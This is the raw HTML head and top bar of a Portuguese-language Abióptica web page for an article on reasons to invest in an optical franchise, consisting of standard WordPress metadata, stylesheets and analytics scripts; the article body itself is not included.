

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.abioptica.com.br/6-motivos-para-investir-em-uma-franquia-de-optica/
body_size: 21311
content:
<!DOCTYPE html><html lang="pt-BR" itemscope itemtype="http://schema.org/WebPage"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8" /><link rel="profile" href="https://gmpg.org/xfn/11"><link rel="pingback" href="https://www.abioptica.com.br/xmlrpc.php"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><meta name="viewport" content="width=device-width, initial-scale=1"><meta name="generator" content="Total WordPress Theme 4.0" /><title>6 MOTIVOS PARA INVESTIR EM UMA FRANQUIA DE ÓPTICA - Abióptica</title><link rel="canonical" href="https://www.abioptica.com.br/6-motivos-para-investir-em-uma-franquia-de-optica/" /><meta property="og:locale" content="pt_BR" /><meta property="og:type" content="article" /><meta property="og:title" content="6 MOTIVOS PARA INVESTIR EM UMA FRANQUIA DE ÓPTICA - Abióptica" /><meta property="og:description" content="Boa aceitação do produto, grande número de brasileiros que precisam de óculos e crescimento do setor em 2017 favorecem esse tipo de negócio Em tempos de crise, ninguém quer investir dinheiro em algo arriscado. A busca, pelo contrário, é por&hellip;" /><meta property="og:url" content="https://www.abioptica.com.br/6-motivos-para-investir-em-uma-franquia-de-optica/" /><meta property="og:site_name" content="Abióptica" /><meta property="article:published_time" content="2018-04-23T14:45:52+00:00" /><meta property="article:modified_time" content="2018-09-03T20:15:40+00:00" /><meta property="og:image" content="https://www.abioptica.com.br/wp-content/uploads/2018/04/franquia-de-oculos.jpg" /><meta property="og:image:width" content="700" /><meta property="og:image:height" content="400" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="Abióptica Associação" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Escrito por" /><meta name="twitter:data1" content="Abióptica Associação" /><meta name="twitter:label2" content="Est. tempo de leitura" /><meta name="twitter:data2" content="5 minutos" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.abioptica.com.br/6-motivos-para-investir-em-uma-franquia-de-optica/","url":"https://www.abioptica.com.br/6-motivos-para-investir-em-uma-franquia-de-optica/","name":"6 MOTIVOS PARA INVESTIR EM UMA FRANQUIA DE ÓPTICA - Abióptica","isPartOf":{"@id":"https://www.abioptica.com.br/#website"},"primaryImageOfPage":{"@id":"https://www.abioptica.com.br/6-motivos-para-investir-em-uma-franquia-de-optica/#primaryimage"},"image":{"@id":"https://www.abioptica.com.br/6-motivos-para-investir-em-uma-franquia-de-optica/#primaryimage"},"thumbnailUrl":"https://www.abioptica.com.br/wp-content/uploads/2018/04/franquia-de-oculos.jpg","datePublished":"2018-04-23T14:45:52+00:00","dateModified":"2018-09-03T20:15:40+00:00","author":{"@id":"https://www.abioptica.com.br/#/schema/person/c7994361185851445ab1648b49ac34c4"},"breadcrumb":{"@id":"https://www.abioptica.com.br/6-motivos-para-investir-em-uma-franquia-de-optica/#breadcrumb"},"inLanguage":"pt-BR","potentialAction":[{"@type":"ReadAction","target":["https://www.abioptica.com.br/6-motivos-para-investir-em-uma-franquia-de-optica/"]}]},{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://www.abioptica.com.br/6-motivos-para-investir-em-uma-franquia-de-optica/#primaryimage","url":"https://www.abioptica.com.br/wp-content/uploads/2018/04/franquia-de-oculos.jpg","contentUrl":"https://www.abioptica.com.br/wp-content/uploads/2018/04/franquia-de-oculos.jpg","width":700,"height":400},{"@type":"BreadcrumbList","@id":"https://www.abioptica.com.br/6-motivos-para-investir-em-uma-franquia-de-optica/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://www.abioptica.com.br/"},{"@type":"ListItem","position":2,"name":"6 MOTIVOS PARA INVESTIR EM UMA FRANQUIA DE ÓPTICA"}]},{"@type":"WebSite","@id":"https://www.abioptica.com.br/#website","url":"https://www.abioptica.com.br/","name":"Abióptica","description":"Associação Brasileira da Indústria Óptica","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.abioptica.com.br/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-BR"},{"@type":"Person","@id":"https://www.abioptica.com.br/#/schema/person/c7994361185851445ab1648b49ac34c4","name":"Abióptica Associação","image":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://www.abioptica.com.br/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/7a0de5d3b9b2a0e084f32114e620996483921be223b9ef1b2ea970aeafa64f33?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/7a0de5d3b9b2a0e084f32114e620996483921be223b9ef1b2ea970aeafa64f33?s=96&d=mm&r=g","caption":"Abióptica Associação"},"sameAs":["https://www.abioptica.com.br"],"url":"https://www.abioptica.com.br/author/abioptica/"}]}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Feed para Abióptica &raquo;" href="https://www.abioptica.com.br/feed/" /><link rel="alternate" type="application/rss+xml" title="Feed de comentários para Abióptica &raquo;" href="https://www.abioptica.com.br/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Feed de comentários para Abióptica &raquo; 6 MOTIVOS PARA INVESTIR EM UMA FRANQUIA DE ÓPTICA" href="https://www.abioptica.com.br/6-motivos-para-investir-em-uma-franquia-de-optica/feed/" /><style id="litespeed-ccss">body:after{content:url(/wp-content/plugins/instagram-feed/img/sbi-sprite.png);display:none}ul{box-sizing:border-box}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0,0,0,1)}html,body,div,span,a,img,ul,li,form,article,header,nav{margin:0;padding:0;border:0;outline:0;font-size:100%;font:inherit;vertical-align:baseline;font-family:inherit;font-style:inherit;font-weight:inherit}article,header,nav{display:block}html{font-size:62.5%;overflow-y:scroll;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}*,*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}body{background:#fff;line-height:1}article,header,main,nav{display:block}ul{list-style:none}a img{border:0}img{max-width:100%;height:auto}img{-ms-interpolation-mode:bicubic}body{background:#fff;font-family:"Helvetica Neue",Arial,sans-serif;font-size:13px;line-height:1.65;color:#666}.container{width:980px}body.wpex-responsive .container{max-width:90%}.container{margin:0 auto}.content-area{width:69%;float:left;position:relative}.content-full-width .content-area{width:100%;max-width:none!important}#outer-wrap{overflow:hidden}#wrap{position:relative}body.content-full-width #content-wrap .content-area,.content-full-width .content-area{width:100%!important;max-width:none!important}#primary{padding-bottom:40px}body.single-post #primary{padding-bottom:0}.clr:after,.wpex-clr:after{content:"";display:block;height:0;clear:both;visibility:hidden;zoom:1}a{color:#0081cc;text-decoration:none;outline:0}button,input{font-size:100%;line-height:inherit;margin:0;vertical-align:baseline}input[type=search]{outline:0}input[type=search]::-webkit-search-decoration,input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-results-button,input[type=search]::-webkit-search-results-decoration{display:none}input[type=search]{display:inline-block;color:#777;padding:6px 12px;font-family:inherit;font-weight:inherit;font-size:1em;line-height:1.65;max-width:100%;border:1px solid #eee;background:#f7f7f7;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;border-radius:0;-webkit-appearance:none;-moz-appearance:none;appearance:none}input:-webkit-autofill{-webkit-box-shadow:0 0 0px 1000px #f7f7f7 inset}::-webkit-input-placeholder{color:inherit;opacity:.7}:-moz-placeholder{color:inherit;opacity:.7}::-moz-placeholder{color:inherit;opacity:.7}:-ms-input-placeholder{color:inherit;opacity:.7}button{display:inline-block;background:#4a97c2;color:#fff;padding:.5em 1em;font-family:inherit;font-size:.923em;font-weight:400;margin:0;outline:0;border:0;line-height:1.65;-webkit-appearance:none;-webkit-font-smoothing:inherit;text-decoration:none!important;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;border-radius:3px}.wpex-hidden{display:none}body .wpex-semi-rounded{-webkit-border-radius:4px;-moz-border-radius:4px;-ms-border-radius:4px;border-radius:4px}.screen-reader-text{clip:rect(1px,1px,1px,1px);position:absolute!important;height:1px;width:1px;overflow:hidden}.wpex-social-btn{display:block;display:inline-block;font-size:inherit;color:inherit;padding:0;height:1.846em;line-height:1.846em;width:1.846em;text-align:center;-webkit-border-radius:inherit;-moz-border-radius:inherit;-ms-border-radius:inherit;border-radius:inherit;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}.wpex-social-btn-flat{color:#888;background:#f7f7f7}.wpex-social-bg{background:#aaa}.wpex-social-bg{color:#fff!important}.wpex-social-bg.wpex-facebook{background:#3b5998}.wpex-social-bg.wpex-linkedin{background:#4875b4}.wpex-social-bg.wpex-instagram{background:#305777}.wpex-social-bg.wpex-email{background:#ffc548}#site-scroll-top{position:fixed;right:30px;bottom:30px;color:#999;height:35px;line-height:35px;width:35px;font-size:16px;background:#f7f7f7;border:3px solid #fff;text-align:center;z-index:998;visibility:hidden;-moz-opacity:0;-webkit-opacity:0;opacity:0;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;border-radius:50%;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}#top-bar-wrap{border-bottom:1px solid #eee;font-size:.923em}#top-bar{position:relative;padding:15px 0}#top-bar a{color:#555}.top-bar-left{float:left}.top-bar-right{float:right}.wpex-top-bar-sticky{background:#fff;z-index:99;-ms-transform:translateZ(0);-webkit-transform:translateZ(0);-o-transform:translateZ(0);-moz-transform:translateZ(0);transform:translateZ(0)}@media only screen and (min-width:960px){#top-bar-wrap.wpex-full-width{padding-left:30px;padding-right:30px}#top-bar-wrap.wpex-full-width .container{width:100%!important;max-width:none!important}}#top-bar-social a{display:block;float:left;margin-right:5px;font-size:14px}#top-bar-social a.wpex-social-btn{height:26px;line-height:26px;width:26px;padding:0}#top-bar-social a:last-child{margin-right:0}#top-bar-social.top-bar-right{position:absolute;right:0;top:50%;height:26px;line-height:26px;margin-top:-13px}#site-header{padding:0!important;position:relative}#site-header-inner{position:relative;padding-top:30px;padding-bottom:30px;height:100%}#site-logo{display:table}#site-logo a{height:100%;padding:0;margin:0;text-decoration:none}#site-logo img{display:inline;vertical-align:middle;height:auto;width:auto;max-height:100%;max-width:100%}#site-logo-inner{display:table-cell;vertical-align:middle}#site-navigation a{text-decoration:none}#site-navigation .dropdown-menu li a .fa{margin-right:8px}#site-navigation .dropdown-menu .site-search-toggle .fa{margin:0}#site-navigation .dropdown-menu li a .nav-arrow{margin-left:4px;margin-right:0}#site-navigation .dropdown-menu ul{background:#fff;border:1px solid #eee}#site-navigation .dropdown-menu ul li{padding:0}#site-navigation .dropdown-menu ul a{display:block;float:none;padding:8px 12px;height:auto;margin:0;border:0;line-height:1.4em;color:#666;font-size:.923em;border-bottom:1px solid #eee}#site-navigation .dropdown-menu ul li:last-child>a{border-bottom:0}#site-header.fixed-scroll{z-index:99;-ms-transform:translateZ();-webkit-transform:translateZ();-o-transform:translateZ();-moz-transform:translateZ();transform:translateZ()}#site-header.shrink-sticky-header{width:100%}.anim-shrink-header #site-logo img{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;backface-visibility:hidden}.header-one #site-logo{float:left;height:100%}.navbar-style-one{position:absolute;right:-15px;top:50%;margin-top:-25px;height:50px}.navbar-style-one .dropdown-menu>li>a{display:block;height:50px;line-height:50px;padding:0 4px;color:#555}.navbar-style-one .dropdown-menu>li>a>span.link-inner{display:inline-block;line-height:1;padding:.5em 11px;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;border-radius:3px}#mobile-menu{height:40px;position:absolute;right:0;top:50%;margin-top:-20px}#mobile-menu a{display:block;float:left;color:#666;font-size:18px;height:40px;width:40px;line-height:40px;border:1px solid #eee;text-align:center;margin-left:10px;background:#f7f7f7;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;border-radius:3px}#mobile-menu a:first-child{margin-left:0}.wpex-dropdowns-caret .dropdown-menu ul:before{content:"";display:block;position:absolute;top:-7px;left:12px;border-right:7px solid transparent;border-bottom:7px solid #ddd;border-bottom-color:rgba(0,0,0,.15);border-left:7px solid transparent}.wpex-dropdowns-caret .dropdown-menu ul:after{content:"";display:block;position:absolute;top:-6px;left:13px;border-right:6px solid transparent;border-bottom:6px solid #fff;border-left:6px solid transparent}.wpex-dropdowns-shadow-one ul ul{-webkit-box-shadow:0 3px 10px rgba(0,0,0,.1);-moz-box-shadow:0 3px 10px rgba(0,0,0,.1);box-shadow:0 3px 10px rgba(0,0,0,.1)}.wpex-dropdown-top-border #site-navigation .dropdown-menu li ul{border:none;border-top:3px solid transparent}.wpex-dropdown-top-border .dropdown-menu ul:before,.wpex-dropdown-top-border .dropdown-menu ul:after{display:none}.wpex-dropdown-style-minimal-sq #site-navigation .dropdown-menu ul{background:#fff;border:0;padding:0}.wpex-dropdown-style-minimal-sq #site-navigation .dropdown-menu ul:after,.wpex-dropdown-style-minimal-sq #site-navigation .dropdown-menu ul:before{display:none}.wpex-dropdown-style-minimal-sq #site-navigation .dropdown-menu ul li a{border:0;padding:10px 18px}.page-header{margin:0 0 40px;padding:20px 0;position:relative;background-color:#f7f7f7;border:0;border-top:1px solid #eee;border-bottom:1px solid #eee}.page-header .container{position:relative}.page-header-title{display:block;font-size:1.615em;line-height:1.4em;font-weight:400;font-weight:400;margin:0;color:#000}.centered-page-header{text-align:center;padding:30px 0}.centered-page-header .page-header-title{font-size:32px}#post-media{display:block;position:relative;margin-bottom:20px}#post-media img{display:block;margin:0 auto;width:100%}.searchform{position:relative}.wpex-menu-search-text{display:none}.searchform input{width:100%;background-repeat:no-repeat;background-position:right center;padding:.7em 30px .7em .8em}.searchform .searchform-submit{position:absolute;top:50%;right:14px;height:20px;line-height:20px;margin:-10px 0 0;background:0 0;padding:0;border:0;outline:0;color:#000;font-size:11px;-moz-opacity:.5;-webkit-opacity:.5;opacity:.5}#searchform-overlay{display:none;width:350px;top:120px;-ms-transform:scale(.5);-webkit-transform:scale(.5);-o-transform:scale(.5);-moz-transform:scale(.5);transform:scale(.5)}#searchform-overlay-title{font-size:2.154em;margin:0 0 20px;font-weight:400;color:#fff;text-align:center;text-transform:capitalize}#searchform-overlay input{font-size:1.077em;background:#fff;width:100%;border:0;outline:0;padding:0;padding-right:40px;padding-left:20px;height:45px;color:#000;font-weight:400;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;border-radius:3px;-webkit-box-shadow:0 0 4px rgba(0,0,0,.7);-moz-box-shadow:0 0 4px rgba(0,0,0,.7);box-shadow:0 0 4px rgba(0,0,0,.7)}#searchform-overlay .searchform-submit{font-size:18px}#site-scroll-top{font-family:"FontAwesome"}.searchform input:after{font-family:"FontAwesome";font-weight:400;font-style:normal;letter-spacing:normal;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}button{background:#4a97c2;color:#fff}.wpex-dropdown-top-border #site-navigation .dropdown-menu li ul{border-top-color:#3b86b0}.sf-menu,.sf-menu *{margin:0;padding:0;list-style:none}.sf-menu ul{position:absolute;display:none;top:100%;left:0;z-index:10001}.sf-menu>li{float:left}.sf-menu a{display:block;position:relative}.sf-menu{float:left}.sf-menu ul{min-width:140px;*width:140px}.sf-menu a{zoom:1}.sf-menu li{position:relative;white-space:nowrap;*white-space:normal}.sf-menu ul img{display:block;float:none;max-width:100%}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-search:before{content:"\f002"}.fa-map-marker:before{content:"\f041"}.fa-chevron-up:before{content:"\f077"}.fa-phone:before{content:"\f095"}.fa-facebook:before{content:"\f09a"}.fa-navicon:before{content:"\f0c9"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-angle-down:before{content:"\f107"}.fa-instagram:before{content:"\f16d"}@media only screen and (min-width:768px){.content-area{max-width:70%}}@media only screen and (max-width:959px){.content-area{width:100%;max-width:none}body.wpex-mobile-toggle-menu-icon_buttons #site-logo{height:100%;float:left;text-align:left}body.has-mobile-menu #site-navigation-wrap{display:none}body.has-mobile-menu .wpex-mobile-menu-toggle{display:block}body.wpex-mobile-toggle-menu-icon_buttons #site-header-inner.container{padding-right:80px}}@media only screen and (max-width:767px){#wrap{width:100%!important}.content-area{float:none;width:100%!important}#site-logo{margin-top:0!important;margin-bottom:0!important}#top-bar #top-bar-social{position:static;left:auto;right:auto;float:none;height:auto;line-height:1.5em;margin-top:0;text-align:center;padding-top:10px}#top-bar #top-bar-social a{display:inline-block;float:none}#top-bar #top-bar-content{float:none;text-align:center}.centered-page-header .page-header-title{font-size:1.846em}#site-scroll-top{right:20px;bottom:20px}}@media only screen and (min-width:480px) and (max-width:767px){.content-area{width:100%;float:none}}body{font-family:"Open Sans";font-size:16px}.page-header .page-header-title{font-size:25px}#site-logo img{max-height:130px}.page-header.wpex-supports-mods{padding-top:10px;padding-bottom:10px;background-color:#c9c9c9}.page-header{margin-bottom:40px}.page-header.wpex-supports-mods .page-header-title{color:#fff}a{color:#1e73be}button{color:#fff;background:#1e73be}#top-bar-wrap{background-color:#eaeaea;color:#1e73be}.wpex-top-bar-sticky{background-color:#eaeaea}#top-bar-content a{color:#1e73be}#top-bar{padding-top:10px;padding-bottom:10px}#site-header-inner{padding-top:10px;padding-bottom:10px}.shrink-sticky-header #site-logo img{max-height:100px!important}#site-navigation .dropdown-menu>li>a{color:#2276bf}</style><link rel="preload" data-asynced="1" data-optimized="2" as="style" onload="this.onload=null;this.rel='stylesheet'" href="https://www.abioptica.com.br/wp-content/litespeed/ucss/fe833dcd6e8bb42d9cb9d23317035507.css?ver=d5368" /><script type="litespeed/javascript">!function(a){"use strict";var b=function(b,c,d){function e(a){return h.body?a():void setTimeout(function(){e(a)})}function f(){i.addEventListener&&i.removeEventListener("load",f),i.media=d||"all"}var g,h=a.document,i=h.createElement("link");if(c)g=c;else{var j=(h.body||h.getElementsByTagName("head")[0]).childNodes;g=j[j.length-1]}var k=h.styleSheets;i.rel="stylesheet",i.href=b,i.media="only x",e(function(){g.parentNode.insertBefore(i,c?g:g.nextSibling)});var l=function(a){for(var b=i.href,c=k.length;c--;)if(k[c].href===b)return a();setTimeout(function(){l(a)})};return i.addEventListener&&i.addEventListener("load",f),i.onloadcssdefined=l,l(f),i};"undefined"!=typeof exports?exports.loadCSS=b:a.loadCSS=b}("undefined"!=typeof global?global:this);!function(a){if(a.loadCSS){var b=loadCSS.relpreload={};if(b.support=function(){try{return a.document.createElement("link").relList.supports("preload")}catch(b){return!1}},b.poly=function(){for(var b=a.document.getElementsByTagName("link"),c=0;c<b.length;c++){var d=b[c];"preload"===d.rel&&"style"===d.getAttribute("as")&&(a.loadCSS(d.href,d,d.getAttribute("media")),d.rel=null)}},!b.support()){b.poly();var c=a.setInterval(b.poly,300);a.addEventListener&&a.addEventListener("load",function(){b.poly(),a.clearInterval(c)}),a.attachEvent&&a.attachEvent("onload",function(){a.clearInterval(c)})}}}(this);</script> <!--[if IE 8]><link rel='stylesheet' id='wpex-ie8-css' href='https://www.abioptica.com.br/wp-content/themes/coneki-total/assets/css/wpex-ie8.css?ver=4.0' type='text/css' media='all' />
<![endif]-->
<!--[if IE 9]><link rel='stylesheet' id='wpex-ie9-css' href='https://www.abioptica.com.br/wp-content/themes/coneki-total/assets/css/wpex-ie9.css?ver=4.0' type='text/css' media='all' />
<![endif]--><script type="litespeed/javascript" data-src="https://www.abioptica.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <!--[if lt IE 9]> <script type="text/javascript" src="https://www.abioptica.com.br/wp-content/themes/coneki-total/assets/js/dynamic/html5.js?ver=4.0" id="wpex-html5shiv-js"></script> <![endif]--><link rel="https://api.w.org/" href="https://www.abioptica.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.abioptica.com.br/wp-json/wp/v2/posts/2102" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.abioptica.com.br/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.3" /><link rel='shortlink' href='https://www.abioptica.com.br/?p=2102' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.abioptica.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.abioptica.com.br%2F6-motivos-para-investir-em-uma-franquia-de-optica%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.abioptica.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.abioptica.com.br%2F6-motivos-para-investir-em-uma-franquia-de-optica%2F&#038;format=xml" /><meta http-equiv="X-UA-Compatible" content="IE=edge" /><link rel="shortcut icon" href="https://www.abioptica.com.br/wp-content/uploads/2019/06/logo-em-png.png"><link rel="apple-touch-icon-precomposed apple-touch-icon" href="https://www.abioptica.com.br/wp-content/uploads/2019/06/logo-abioptica.png"><link rel="apple-touch-icon-precomposed apple-touch-icon" sizes="76x76" href="https://www.abioptica.com.br/wp-content/uploads/2019/06/logo-abioptica.png"><link rel="apple-touch-icon-precomposed apple-touch-icon" sizes="120x120" href="https://www.abioptica.com.br/wp-content/uploads/2018/03/logo.png"><link rel="apple-touch-icon-precomposed apple-touch-icon" sizes="114x114" href="https://www.abioptica.com.br/wp-content/uploads/2017/08/logo.png"><meta name="generator" content="Elementor 3.32.5; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto"> <script type="litespeed/javascript">(function(i,s,o,g,r,a,m){i.GoogleAnalyticsObject=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');ga('create','UA-92257976-1','auto');ga('send','pageview')</script> <div id="fb-root"></div><meta name="google-site-verification" content="VIDCQFre6qml8F7KNu_FIQMuEQVg2G6Xxk0Sz6ny9FE" /><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<noscript><style>.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head><body data-rsssl=1 class="wp-singular post-template-default single single-post postid-2102 single-format-standard wp-theme-coneki-total wpex-theme wpex-responsive full-width-main-layout no-composer wpex-live-site content-full-width has-topbar post-in-category-noticias sidebar-widget-icons hasnt-overlay-header wpex-mobile-toggle-menu-icon_buttons has-mobile-menu wpb-js-composer js-comp-ver-6.1 vc_responsive elementor-default elementor-kit-5093"><span data-ls_id="#site_top"></span><div id="outer-wrap" class="clr"><div id="wrap" class="clr"><div id="top-bar-wrap" class="clr wpex-top-bar-sticky wpex-full-width"><div id="top-bar" class="clr container"><div id="top-bar-content" class="wpex-clr has-content top-bar-left">
<span class="fa fa-phone"  style="margin-left: 20px;margin-right: 5px;"></span> <a href="tel:+551130592090">Fone: (11) 3059-2090</a><span class="fa fa-envelope"  style="margin-left: 20px;margin-right: 5px;"></span> <a href="/cdn-cgi/l/email-protection#2c4f4341495e4f454d406c4d4e45435c58454f4d024f4341024e5e0c"><span class="__cf_email__" data-cfemail="95f6faf8f0e7f6fcf4f9d5f4f7fcfae5e1fcf6f4bbf6faf8bbf7e7">[email&#160;protected]</span> </a>
<span class="fa fa-map-marker"  style="margin-left: 20px;margin-right: 5px;"></span>
